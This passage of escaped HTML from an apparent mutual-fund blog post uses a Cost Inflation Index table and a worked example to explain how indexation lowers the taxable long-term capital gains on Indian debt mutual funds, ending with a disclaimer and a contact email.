valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFinancial Year\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 21.1pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ECost Inflation Index\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2017-18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E272\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2018-19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E280\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2019-20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E289\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2020-21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E301\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESource:\nCost Inflation Index released by the Government annually\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe cost inflated purchase price will\ntherefore be:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E50000 x\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cu\u003ECII of Selling year\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003ECII of Purchase year\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E50000 x\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cu\u003E301 \u003C\/u\u003E= 55330.88\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E272\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe purchase price now for calculating your\nLTCG is now 55330.88 instead of 50000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis reduces your taxable gains from 20,000\nto 14,669.12.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou will now be taxed 20% (LTCG on Debt mutual funds) plus any surcharge\/cess\napplicable on 14,669.12 instead of 20,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESelling Price\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EPurchase Price with\n  Indexation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EPurchase Price without\n  Indexation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E70,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E55330.88\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E50,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ETaxable Gains\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E14,669.12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E20,000\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe very visible and obvious benefit of\nIndexation on debt mutual funds is the reduction of your taxable gains but also\nhaving the option of making higher gains compared to other fixed income\ninstruments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is because traditional fixed income\ninstruments like Fixed Deposits and so on do not have the option of indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EThe calculations in the above post\nhave been provided in good faith but should not be judged on their accuracy,\ntax laws are liable to changes and for any query regarding tax calculation one\nshould refer to their tax consultant. \u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; 